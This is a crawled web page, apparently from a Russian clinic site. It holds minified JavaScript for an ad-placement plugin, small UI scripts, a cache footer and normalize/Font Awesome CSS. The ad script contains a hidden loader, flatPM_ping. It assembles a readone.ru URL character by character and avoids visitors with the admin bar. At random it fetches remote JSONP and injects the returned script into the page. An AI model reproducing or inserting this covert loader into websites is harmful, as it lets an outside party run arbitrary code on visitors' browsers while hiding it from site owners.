b",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"2"}},"ID":"125349","html":[{"fst":"<!-- Yandex.RTB R-A-14667722-1 -->\n<div id=\"yandex_rtb_R-A-14667722-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-14667722-1\",\n        \"renderTo\": \"yandex_rtb_R-A-14667722-1\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"125350","html":[{"fst":"<!-- Yandex.RTB R-A-14667722-1 -->\n<div id=\"yandex_rtb_R-A-14667722-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-14667722-1\",\n        \"renderTo\": \"yandex_rtb_R-A-14667722-1\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<div class="overlay"></div>


<script>
jQuery(document).ready(function($) {
	$(".openokno").click(function(){
		$(".blockcentr").slideToggle("2000");
		if($("div").hasClass("blockall"))
			$(".blockall").remove();
		else
			$(".tytoknoall").append('<div class="blockall"></div>');
		});
		$(".tytoknoall").click(function(){
			$(".blockcentr").slideToggle("2000");
			$(".blockall").remove();
		});  
	});
</script>
<script>
	function toggleMe(a){
	var e=document.getElementById(a);
	if(!e)return true;
		if(e.style.display=="none"){
			e.style.display="block";
			e.classList.add("open");
		} else {
			e.style.display="none";
			e.classList.remove("open");
		}
	return true;
	}
</script>
<script>// <![CDATA[
	jQuery(document).ready(function($) {
		var $button = $('.choose_clinic'),
		$text   = $('.widget_nav_menu'),
		visible = false;
		$text.addClass('hide');
		$('#chevron').addClass('fa-chevron-down');
		$button.click(function(){
			if ( visible ) {
				$('#chevron').removeClass('fa-chevron-up');
				$('#chevron').addClass('fa-chevron-down');
				$text.slideUp('slow',function(){
					$text.addClass('hide').slideDown(0);
				});
			} else {
				$text.slideUp( 0, function(){
					$text.removeClass('hide').slideDown('slow');
					$('#chevron').removeClass('fa-chevron-down');
					$('#chevron').addClass('fa-chevron-up');
				} );
			}
			visible = ! visible;
		});

		$( 'table' ).each( function() {
			if ( $(this).text().indexOf( 'Автор' ) !== -1 ) {
				$(this).addClass( 'article-authors' );
				$(this).find( 'img' ).closest( 'td' ).addClass( 'article-authors__img' );
				$(this).find( 'td' ).each( function() {
					if ( $(this).text().indexOf( 'Автор' ) !== -1 || $(this).text().indexOf( 'Редактор' ) !== -1 ) {
						$(this).addClass( 'article-authors__txt' );
					}
				} );
			}
		} );

		$( '.payment__item__more-btn' ).on( 'click', function( e ) {
			e.preventDefault();
			$( '.overlay ').show();
			$( '.payment__popup ').show();
			const txt = $( this ).closest( '.payment__item' ).find( '.payment__item__more' ).html();
			console.log( txt );
			$( '.payment__popup__body ').html( txt );
		} );
		$( '.payment__popup__close' ).on( 'click', function() {
			$( '.overlay ').hide();
			$( '.payment__popup ').hide();
			$( '.payment__popup__body ').html( '' );
		} );
	});  
	jQuery(document).ready(function(){
		jQuery('.spoiler-text').hide()
		jQuery('.spoiler').click(function(){
			jQuery(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
		})
	})
// ]]></script>

 
 
 
 

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.lezard.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка
Кэширование запросов БД 4/126 за 0.681 секунд с использованием Disk

Served from: www.lezard.ru @ 2026-01-21 03:39:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.lezard.ru/wp-content/themes/root/assets/css/style.min.css
body_size: 33559
content:
@charset "UTF-8";/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary {
    display: block
}

audio,canvas,progress,video {
    display: inline-block
}

audio:not([controls]) {
    display: none;
    height: 0
}

progress {
    vertical-align: baseline
}

[hidden],template {
    display: none
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects
}

a:active,a:hover {
    outline-width: 0
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,strong {
    font-weight: inherit
}

b,strong {
    font-weight: bolder
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

code,kbd,pre,samp {
    font-family: monospace,monospace;
    font-size: 1em
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

button,input,optgroup,select,textarea {
    font: inherit;
    margin: 0
}

optgroup {
    font-weight: 700
}

button,input {
    overflow: visible
}

button,select {
    text-transform: none
}

[type=reset],[type=submit],button,html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

textarea {
    overflow: auto
}

[type=checkbox],[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-input-placeholder {
    color: inherit;
    opacity: .54
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

/*!
 * Preboot v2
 *
 * Open sourced under MIT license by @mdo.
 * Some variables and mixins from Bootstrap (Apache 2 license).
 */
.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).quote:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).warning:before,.taxonomy-description blockquote:not(.wpremark).check:before,.taxonomy-description blockquote:not(.wpremark).danger:before,.taxonomy-description blockquote:not(.wpremark).info:before,.taxonomy-description blockquote:not(.wpremark).is-style-check:before,.taxonomy-description blockquote:not(.wpremark).is-style-danger:before,.taxonomy-description blockquote:not(.wpremark).is-style-info:before,.taxonomy-description blockquote:not(.wpremark).is-style-quote:before,.taxonomy-description blockquote:not(.wpremark).is-style-warning:before,.taxonomy-description blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).warning:before {
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
    font-family: FontAwesome;
    src: url(../../fonts/fontawesome-webfont.eot?v=4.7.0);
    src: url(../../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");
    font-weight: 400;
    font-style: normal;
    font-display: swap
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.fa-lg {
    font-size: 1.33333333em;
    line-height: .75em;
    vertical-align: -15%
}

.fa-2x {
    font-size: 2em
}

.fa-3x {
    font-size: 3em
}

.fa-4x {
    font-size: 4em
}

.fa-5x {
    font-size: 5em
}

.fa-fw {
    width: 1.28571429em;
    text-align: center
}

.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
